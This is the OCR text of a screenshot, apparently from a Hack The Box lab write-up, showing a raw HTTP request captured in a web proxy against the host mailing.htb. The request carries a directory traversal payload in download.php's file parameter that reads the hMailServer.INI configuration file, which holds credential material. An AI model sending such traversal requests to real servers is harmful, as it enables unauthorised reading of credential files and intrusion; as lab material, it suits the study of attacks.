 Request
Pretty Raw Hex \n
1 GET /download.php?file=
../../Program+Files+(x86)/hMailServer/Bin/hMailServer.INI HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://mailing.htb/
9 Upgrade-Insecure-Requests: 1
10